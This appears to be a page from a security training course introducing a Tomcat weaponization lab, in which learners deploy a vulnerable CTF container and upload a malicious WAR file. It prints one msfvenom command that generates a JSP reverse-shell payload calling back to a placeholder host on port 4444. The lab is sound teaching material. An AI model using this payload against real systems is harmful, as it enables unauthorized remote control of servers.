 WEAPONIZATION LAB
Phase 02 // Practical Application
01 Overview
Never used msfvenom?
Linked here is a lab you can bookmark for later. Spin up
a tomcat instance and walk through the entire kill chain
with a particular focus on weaponization!
LAB OBJECTIVES:
● Deploy Vulnerable Tomcat CTF container
● Generate payload via msfvenom
● Execute weaponized WAR package
02 Environment Setup
TOMCAT INSTANCE (DOCKER)
Spin up a Tomcat instance with manager credentials
enabled to practice WAR file upload vulnerabilities.
WAR PAYLOAD GENERATION
Use msfvenom to generate a Java weaponized WAR
package containing a reverse shell:
msfvenom -p java/jsp_shell_reverse_tcp
LHOST=<IP> LPORT=4444 -f war > shell.war
Access the Weaponization & Tomcat Lab Challenge Here
SYS::WEAPONIZATION_LAB // PRACTICAL_EXERCISE_MODE -- PHASE_02